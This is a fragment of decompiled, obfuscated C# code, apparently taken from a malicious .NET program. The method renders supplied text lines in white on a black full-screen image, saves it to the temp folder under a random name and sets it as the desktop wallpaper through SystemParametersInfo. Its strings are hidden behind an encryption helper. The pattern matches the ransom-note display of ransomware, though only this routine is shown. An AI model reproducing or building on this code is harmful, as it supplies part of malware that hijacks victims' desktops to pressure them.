 // Token: 0x06000011 RID: 17 RVA: 0x00003084 File Offset: 0x00001284
public static void smethod_12(string[] string_7)
{
Rectangle bounds = Screen.PrimaryScreen.Bounds;
int width = bounds.Width;
int height = bounds.Height;
Bitmap bitmap = new Bitmap(width, height);
using (Graphics graphics = Graphics.FromImage(bitmap))
{
graphics.Clear(Color.Black);
Font font = new Font(Class2.decryptString(1266), 32f, FontStyle.Bold);
SolidBrush brush = new SolidBrush(Color.White);
StringFormat stringFormat = new StringFormat();
stringFormat.Alignment = StringAlignment.Center;
stringFormat.LineAlignment = StringAlignment.Center;
int num = (int)(font.GetHeight() + 5f);
int num2 = height / 2 - string_7.Length / 2 * num;
foreach (string s in string_7)
{
graphics.DrawString(s, font, brush, new RectangleF(0f, (float)num2, (float)width, (float)num),
stringFormat);
num2 += num;
}
}
string text = Path.GetTempPath() + Class0.smethod_9(9) + Class2.decryptString(1280);
bitmap.Save(text, ImageFormat.Jpeg);
Class0.SystemParametersInfo(20U, 0U, text, 3U);
}